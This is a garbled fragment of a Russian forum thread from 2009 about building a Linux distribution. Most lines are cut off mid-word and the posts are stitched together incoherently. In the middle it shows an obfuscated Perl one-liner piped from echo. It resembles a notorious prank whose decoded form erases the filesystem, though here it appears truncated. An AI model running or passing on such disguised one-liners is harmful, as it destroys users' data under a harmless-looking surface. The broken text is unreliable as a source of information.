
минимальны, а на улучшение
не хватает... Вот и получает
дистр, как говорится "те же 
успех...
echo "good..." | perl -e '$??s:;s:s;;$?
-;;s;;$_;see'
Написал(а)
LOE
(Site/forum admin)
Дата
20.03.09 20:05
Создание дистрибутива - д
Сам столкнулся, когда дела
Зато, очень здорово позвол
деталей первичной загрузки
Т.е. если нашлась группа 